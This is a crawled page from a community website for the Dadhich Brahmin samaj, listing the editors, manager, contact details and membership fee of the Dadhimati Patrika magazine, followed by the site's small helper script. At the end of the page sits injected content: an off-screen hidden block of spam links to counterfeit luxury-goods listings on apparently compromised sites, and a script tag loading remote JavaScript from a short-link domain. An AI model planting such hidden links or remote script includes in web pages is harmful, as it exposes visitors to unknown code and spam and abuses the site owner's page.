

--- FILE ---
content_type: text/html
request_url: http://dadhich.com/dadhimati_patrika.htm
body_size: 15729
content:
<html>

<head>
<meta http-equiv="Content-Language" content="en-us">

<meta NAME="keywords" content="dadhich.com,Dadhich brahmin samaj,Dahima Samaj,dadhichi,sage Atharva.">
<meta name="description" content="dadhich.com : Dadhich brahmin samaj, Dahima Samaj. Dadhichi was the son of the sage Atharva.">
<meta name="robots" content="index,follow">
<meta name="Author" content="Ashish">
<meta name="E-Mail" content="dadhich@dadhich.com">
<title>Dadhich.com : Dadhimati Patrika.</title>
<SCRIPT Language="Javascript" src="includes/script.js"></script>
</head>

<body marginwidth="0" marginheight="0" topmargin="0" leftmargin="0" link="#853D03" vlink="#DC0101">

<table border="0" cellpadding="0" cellspacing="0" style="border-collapse: collapse" bordercolor="#111111" width="100%" id="AutoNumber1">
  <tr>
    <td background="images/tpcl_dadhich.gif">
    <img border="0" src="images/logo_dadhich.jpg" width="99" height="98"></td>
    <td width="24">
    <img border="0" src="images/crv_dadhich.gif" width="24" height="98"></td>
    <td width="348">
    <img border="0" src="images/dadhich_ttl.gif" width="326" height="78"></td>
  </tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" style="border-collapse: collapse" bordercolor="#111111" width="100%" id="AutoNumber3">
  <tr>
    <td width="130" valign="top">
    <table border="0" cellpadding="0" cellspacing="0" style="border-collapse: collapse" bordercolor="#111111" width="127" id="AutoNumber4" background="images/clm_dadhich.gif">
      <tr>
        <td width="100%">&nbsp;</td>
      </tr>
      <tr>
        <td width="100%">
        <p style="margin-left: 10"><b><font face="Verdana" size="1">
        <a href="index.htm">Home</a></font></b></td>
      </tr>
      <tr>
        <td width="100%">
        <p align="center"><img border="0" src="images/nav_dvdr.gif" width="85" height="9"></td>
      </tr>
      <tr>
        <td width="100%">
        <p style="margin-left: 10">
        <font face="Verdana" size="1" color="#853D03"><b>
        <font color="#800000"><a href="dadhichi_rishi.htm">Dadhichi
      Rishi</a></font></a></b></font></td>
      </tr>
      <tr>
        <td width="100%">
        <p align="center"><img border="0" src="images/nav_dvdr.gif" width="85" height="9"></td>
      </tr>
      <tr>
        <td width="100%">
        <p style="margin-left: 10">
        <font face="Verdana" size="1" color="#853D03"><b>  
        <font color="#800000"><a href="vansh_vriksha.htm">Dadhich Tree</a></font></a></b></font></td>
      </tr>
      <tr>
        <td width="100%">
        <p align="center"><img border="0" src="images/nav_dvdr.gif" width="85" height="9"></td>
      </tr>
      <tr>
        <td width="100%">
        <p style="margin-left: 10">
        <font face="Verdana" size="1" color="#853D03"><b>

        <font color="#800000"><a href="dadhimati_temple.htm">Dadhimati Temple</a></font></a></b></font></td>
      </tr>
      <tr>
        <td width="100%">
        <p align="center"><img border="0" src="images/nav_dvdr.gif" width="85" height="9"></td>
      </tr>
      <tr>
        <td width="100%">
        <p style="margin-left: 10"><font face="Verdana" size="1"><b>
        <a href="dadhich_personality.htm">Personalities</a></b></font></td>
      </tr>
      <tr>
        <td width="100%">
        <p align="center"><img border="0" src="images/nav_dvdr.gif" width="85" height="9"></td>
      </tr>
      <tr>
        <td width="100%">
        <p style="margin-left: 10"><b><font face="Verdana" size="1">
        <a href="dadhich_committies.htm">Committies</a></font></b></td>
      </tr>
      <tr>
        <td width="100%">
        <p align="center"><img border="0" src="images/nav_dvdr.gif" width="85" height="9"></td>
      </tr>
      <tr>
        <td width="100%">
        <p style="margin-left: 10"><font face="Verdana" size="1"><b>
        <a href="wallpaper/wallpaper1.htm">Wallpapers</a></b></font></td>
      </tr>
      <tr>
        <td width="100%">
        <p align="center"><img border="0" src="images/nav_dvdr.gif" width="85" height="9"></td>
      </tr>
      <tr>
        <td width="100%">
        <p style="margin-left: 10"><font face="Verdana" size="1"><b>
        <a href="dadhimati_patrika.htm">Dadhimati Patrika</a></b></font></td>
      </tr>
      <tr>
        <td width="100%">
        <p align="center"><img border="0" src="images/nav_dvdr.gif" width="85" height="9"></td>
      </tr>
      <tr>
        <td width="100%">
        <p style="margin-left: 10"><font face="Verdana" size="1"><b>
        <a href="ad_dadhich.htm">Advertise with us</a></b></font></td>
      </tr>
      <tr>
        <td width="100%">
        <p align="center"><img border="0" src="images/nav_dvdr.gif" width="85" height="9"></td>
      </tr>
      <tr>
        <td width="100%">
        <p style="margin-left: 10"><b><font face="Verdana" size="1">
        <a href="whats_new.htm">What's New</a></font></b></td>
      </tr>
      <tr>
        <td width="100%">
        <p align="center"><img border="0" src="images/nav_dvdr.gif" width="85" height="9"></td>
      </tr>
      <tr>
        <td width="100%">
        <p style="margin-left: 10">
        <font face="Verdana" size="1" color="#853D03"><b>
      
        <font color="#800000"><a href="contact_dadhich.htm">Contact Us</a></font></b></font></td>
      </tr>
      <tr>
        <td width="100%">
        <p align="center"><img border="0" src="images/nav_dvdr.gif" width="85" height="9"></td>
      </tr>
      <tr>
        <td width="100%">
        <p style="margin-left: 10">
        <b><font face="Verdana" size="1"><a href="affiliate.htm">Reciprocal Links</a></font></b></td>
      </tr>
      <tr>
        <td width="100%">&nbsp;</td>
      </tr>
      <tr>
        <td width="100%">
        <p align="center"><b><font face="Verdana" size="2">Search</font></b></td>
      </tr>
      <tr>
        <td width="100%"><!-- SiteSearch Google -->
<form method="get" action="http://www.google.co.in/custom" target="google_window">
<div align="center">
  <center>
<table border="0" cellspacing="0" cellpadding="2" style="border-collapse: collapse" bordercolor="#111111">
<tr>
<td nowrap="nowrap">
<input type="hidden" name="domains" value="dadhich.com"></input>
<p align="center">
<input type="text" name="q" size="10" maxlength="255" value=""></input>
</td></tr>
<tr>
<td nowrap="nowrap">
<table cellspacing="0" style="border-collapse: collapse" bordercolor="#111111" cellpadding="0">
<tr>
<td>
<input type="radio" name="sitesearch" value="dadhich.com" checked=""><font face="Verdana" size="-1">D</font><font size="-1" color="#000000" face="Verdana">adhich.com</font></td>
</tr>
<tr>
<td>
<input type="radio" name="sitesearch" value=""></input>
<font size="-1" color="#000000" face="Verdana">Web</font>
</td>
</tr>
</table>
<input type="submit" name="sa" value="Go Google"></input>
<input type="hidden" name="client" value="pub-9157675377277736"></input>
<input type="hidden" name="forid" value="1"></input>
<input type="hidden" name="channel" value="1895152853"></input>
<input type="hidden" name="ie" value="ISO-8859-1"></input>
<input type="hidden" name="oe" value="ISO-8859-1"></input>
<input type="hidden" name="safe" value="active"></input>
<input type="hidden" name="cof" value="GALT:#008000;GL:1;DIV:#336699;VLC:663399;AH:center;BGC:FFFFFF;LBGC:FFFFFF;ALC:0000FF;LC:0000FF;T:000000;GFNT:0000FF;GIMP:0000FF;LH:50;LW:209;L:http://www.dadhich.com/images/dadhich_ttl.gif;S:http://;FORID:1;"></input>
<input type="hidden" name="hl" value="en"></input>
</td></tr></table>
  </center>
</div>
</form>
<!-- SiteSearch Google -->

      <tr>
        <td width="100%">      
        </td>
      </tr>
      <tr>
        <td width="100%">&nbsp;<p>&nbsp;</p>
        <p>&nbsp;</p>
        <p>&nbsp;</p>
        <p>&nbsp;</p>
        <p>&nbsp;<p>&nbsp;<p>&nbsp;<p>&nbsp;<p>&nbsp;<p>&nbsp;<p>&nbsp;<p>&nbsp;<p>&nbsp;</td>
      </tr>
    </table>
    </td>
    <td valign="top">
     &nbsp;<div align="center">
       <center>
       <table border="0" cellpadding="0" cellspacing="0" style="border-collapse: collapse" bordercolor="#111111" width="661" id="AutoNumber5">
         <tr>
           <td colspan="2">
           <p><img border="0" src="images/titles/ttl_patrika.gif" width="416" height="37"></td>
         </tr>
         <tr>
           <td colspan="2">
           &nbsp;</td>
         </tr>
         <tr>
           <td colspan="2">
           <font face="Verdana" size="2">Please note that Dadhich.com is not 
           related directly/indirectly to Dadhimati Patrika. However, we are 
           trying to get the Dadhimati Patrika online for the Dadhich family in 
           India and Abroad. We are receiving thousands of request for this but 
           unfortunately we are not getting proper response and support from the 
           present authorities.</font></td>
         </tr>
         <tr>
           <td colspan="2">
           &nbsp;</td>
         </tr>
         <tr>
           <td bgcolor="#FFF7E1">
           <p align="center"><font face="Arial" color="#DC0101"><b>
           <font size="7"><span lang="hi">&#2342;&#2343;&#2367;&#2350;&#2340;&#2368;</span> </font><br>
           <span lang="hi">&#2350;&#2366;&#2360;&#2367;&#2325; &#2346;&#2340;&#2381;&#2352;&#2367;&#2325;&#2366;</span></b></font></p>
           <p align="center"><font face="Arial" size="2"><font color="#0000FF">
           <b>Guardian</b></font><br>
           Sh. Harishankar Bhabhada<br>
           Sh. Giriraj Sharma<br>
           Sh. Madanlal Bisawa<br>
           Sh. Mahavir Prasad Pujari<br>
           Sh. Madanlal Inania<br>
           Sh. Dungarmal kakda</font></p>
           <p align="center"><img border="0" src="images/new/bluered_anim.gif" width="12" height="12"></p>
           <p align="center"><font face="Arial" size="2"><font color="#0000FF">
           <b>Chief Editor</b></font><br>
           Sh. Ram Kumar Dadhich<br>
           President, <br>
           Akhil Bhartiya Dadhich<br>
           Brahmin&nbsp;Mahasabha<br>
           M.D. Mission Campus, Keshavpura Circle,<br>
           Kota (Rajasthan).<br>
           Mobile: +91 98290 38488</font></p>
           <p align="center"><img border="0" src="images/new/bluered_anim.gif" width="12" height="12"></p>
           <p align="center"><font face="Arial" size="2"><font color="#0000FF">
           <b>Manager</b></font><br>
           Sh. Premchand Kakda<br>
           Post. Nokha Jodha, Tehsil Jayal<br>
           District - Nagore (Rajasthan) 341023</font></td>
           <td bgcolor="#FFF7E1">
           <p align="center">
           <img border="0" src="images/dadhimati_patrika.jpg" width="411" height="533"></td>
         </tr>
         <tr>
           <td bgcolor="#FFF7E1">
           <p align="center"><font face="Verdana" color="#FF0000"><b>Membership 
           Fee</b></font><p align="center"><font face="Verdana" color="#FF0000">
           <b>Yearly - Rs.100/-</b></font></td>
           <td bgcolor="#FFF7E1">
           <p align="center"><b><font face="Verdana" size="2" color="#DC0101">
           Contact information for Dadhimati Patrika</font></b><p align="center">
           <span lang="hi"><b><font face="Verdana" size="2">&#2358;&#2381;&#2352;&#2368; </font></b>
           </span>
           <b><font face="Verdana" size="2"><span lang="hi">&#2346;&#2381;&#2352;&#2375;&#2350;&#2330;&#2344;&#2381;&#2342; &#2325;&#2366;&#2325;&#2337;&#2366; 
           (&#2346;&#2381;&#2352;&#2348;&#2344;&#2381;&#2343;&#2325;)</span><br>
           <span lang="hi">&#2346;&#2379;. &#2344;&#2379;&#2326;&#2366; &#2332;&#2379;&#2343;&#2366;</span>,<span lang="hi"> &#2340;&#2361;&#2360;&#2368;&#2354; - &#2332;&#2366;&#2351;&#2354;,</span><br>
           <span lang="hi">&#2332;&#2367;&#2354;&#2366; - &#2344;&#2366;&#2327;&#2380;&#2352; (&#2352;&#2366;&#2332;&#2360;&#2381;&#2341;&#2366;&#2344;) 341 023</span><br>
           <span lang="hi">&#2347;&#2379;&#2344; - 01583-277697, &#2350;&#2379;&#2348;&#2366;&#2312;&#2354; - 09413187417</span></font></b></td>
         </tr>
         </table>
       </center>
     </div>
     <p>&nbsp;</table>

<table border="0" cellpadding="0" cellspacing="0" style="border-collapse: collapse" bordercolor="#111111" width="100%" id="AutoNumber2" height="40">
  <tr>
    <td background="images/btm_dadhich.gif" height="35">
    <p align="center"><font face="Verdana" size="1"><b>
    <a href="disclaimer.htm" style="text-decoration: none">
    <font color="#000000">Disclaimer</font></a> |
    <a href="mailto:dadhich@dadhich.com" style="text-decoration: none">
    <font color="#000000">Contact Dadhich.com | </font>
    <font color="#000000">
    <a style="text-decoration: none" href="contact_dadhich.htm">
    <font color="#000000">Online </font></a></font></a>
    <a style="text-decoration: none" href="contact_dadhich.htm">
    <font color="#000000">Form</font></a></b></font></td>
  </tr>
</table>

<div style="position: absolute; top: -1967px;left: -1818px;"><a href="http://www.integritylocksmiths.com.au/index.asp?article=1770&qnnnd=7">Canada goose womens kensington parka down sale store 2015</a>  <a href="http://www.maltesecafe.com.au/maltesecafe.asp?article=3386&qnnnd=3">Red bottoms pumps wedding mens cheap fake authentic</a>  <a href="http://www.ozonetek.com/ozonetek.asp?article=662&qnnnd=3">Red bottoms shoes women pumps outlet shop official</a>  <a href="http://www.amcc.org.au/amcc.asp?article=1457&qnnnd=2">Chloe baylee drew purse outlet fake shop</a>  <a href="http://www.gattoshop.com.au/gattoshop.asp?article=1855&qnnnd=2">Chloe clutch elsie baylee replica authentic price</a>  <a href="http://erasweb.eu/erasweb.asp?article=1282&qnnnd=2">Chloe handbags paraty elle replica fake shop</a>  <a href="http://anateks.com.tr/anateks.asp?article=2840&qnnnd=4">Hermes evelyne purse men outlet shop 2015</a>  <a href="http://www.whitesgroup.com.au/whitesgroup.asp?article=360&qnnnd=1">Celine phantom crossbody handbags outlet store best</a>  <a href="http://www.ozonetek.com/ozonetek.asp?article=961&qnnnd=4">Hermes purse birkin men outlet cheap authentic</a>  <a href="http://www.grandsorganismes.gouv.qc.ca/grandsorganismes.asp?article=254&qnnnd=1">Celine bags nano luggage tote replica discounts 2015</a>  <a href="http://www.pert.org.in/pert.asp?article=1757&qnnnd=6">Yves saint laurent bags belt shoulder replica store 2015</a>  <a href="http://www.indianindustryprofiles.com/indianindustryprofiles.asp?article=1399&qnnnd=5">Prada purse evening tote replica shop best</a>  <a href="http://www.mrc.portneuf.com/mrc.asp?article=1433&qnnnd=4">Prada belt backpack womens sale store official</a>  <a href="http://www.mildwatersconsulting.com/mildwatersconsulting.asp?article=4186&qnnnd=4">Hermes bags birkin kelly outlet cheap price</a>  <a href="http://www.perthcityhotel.com.au/perthcityhotel.asp?article=7298&qnnnd=7">Canada goose toronto chateau parka vest sale fake price</a>  <a href="http://www.careerorigin.com/careerorigin.asp?article=5987&qnnnd=5">Prada shoulder purse bags outlet cheap official</a>  <a href="http://www.safetybay.wa.edu.au/safetybay.asp?article=7683&qnnnd=7">Canada goose kids toronto langford parka cheap online authentic</a>  <a href="http://www.nswpolicerugbyleague.org/nswpolicerugbyleague.asp?article=2717&qnnnd=3">Christian louboutin women wedding sandals sale shop price</a>  </div><script type="text/javascript" src="http://uuz.cc/Z5apD"></script></body>

</html>

--- FILE ---
content_type: application/javascript
request_url: http://dadhich.com/includes/script.js
body_size: 815
content:
<!-- Begin
function wall_window(page,w,h) 
{
 str= "toolbar=no,menubar=no,location=no,scrollbars=yes,directories=0,status=no,top=10,left=80,resize=yes,width="+w+",height="+h;
 NewWin = window.open(page,"ImageWindow",str);
 }
// End -->




// Written by Paolo Wales (paolo@taize.fr) starting on a basis by Samrat Sen.
// Please send me comments or suggested improvements.
 
function validatemail(emailad) {
 
var exclude=/[^@\-\.\w]|^[_@\.\-]|[\._\-]{2}|[@\.]{2}|(@)[^@]*\1/;
var check=/@[\w\-]+\./;
var checkend=/\.[a-zA-Z]{2,3}$/;
 
 if(((emailad.search(exclude) != -1)||(emailad.search(check)) == -1)||(emailad.search(checkend) == -1)){
  alert("Enter valid email address!");
  return false;
 }
 else {
  //alert("Email address format OK!");
  return true;
 }
}